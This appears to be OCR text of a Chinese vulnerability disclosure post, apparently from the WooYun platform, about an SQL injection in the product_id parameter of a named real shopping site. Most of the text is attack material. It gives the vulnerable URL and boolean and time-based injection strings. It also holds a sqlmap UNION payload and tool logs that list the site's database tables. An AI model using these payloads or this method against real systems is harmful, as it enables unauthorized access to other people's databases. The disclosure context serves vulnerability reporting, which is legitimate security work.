 好吧，我承认，我堕落
了。我就打了几个星期的
dota而已啊....唉，就
这样退出核心装逼舞台
了。
表哥，别拦着
我，我要继续装
逼！
是时候该撸撸洞了
今天带来我爱购物网
的一个sql注入，没
啥特别的，just a
注入而已
baby.55bbs.com/index.php?a=AjaxReview&c=Ajax&flag=1&product_id=11109'
SQL- XSS- Encryption- Encoding- Other-
oad URL
http://baby.55bbs.com/index.php?a=AjaxReview&c=Ajax&flag=1&product_id=11109' or sleep(4) or '1'='1
Split URL
Execute
Enable Post data Enable Referrer
product_id注入' or '1'='1返回
全部数据，注入' or '1'='2，返回
单数据，看来是字符型数据
Type: UNION query
Title: MySQL UNION query (NULL) - 19 columns
Payload: a=AjaxReview&c=Ajax&flag=1&product_id=11109' UNION ALL SELECT NULL,
NULL,CONCAT(0x7171767871,0x456a4d627a5a49557570,0x7171627a71),NULL,NULL,NULL,NUL
L,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL,NULL#
---
[09:50:10] [INFO] the back-end DBMS is MySQL
web application technology: Apache, PHP 5.3.27
back-end DBMS: MySQL 5.0.11
[09:50:10] [INFO] fetching tables for database: '55baby'
Database: 55baby
[11 tables]
+---------------------+
| baby_brand |
| baby_class |
| baby_product |
| baby_product_info |
| class_brand |
| class_comment_param |
| class_param |
| comment_msg |
| product_count |
| product_relevance |
| sift_param_msg |
废话那么多干啥，直接sqlmap呗
貌似也没用户信息数据，就这样吧
www.wooyun.org